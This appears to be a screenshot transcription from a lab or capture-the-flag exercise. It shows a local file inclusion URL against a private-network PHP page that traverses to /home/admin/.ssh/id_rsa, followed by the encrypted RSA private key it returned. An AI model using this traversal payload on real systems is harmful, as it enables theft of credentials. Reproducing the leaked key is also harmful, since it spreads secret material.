 No seguro
view-source:http://192.168.1.38/doctor-item.php?include=../../../../../../home/admin/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31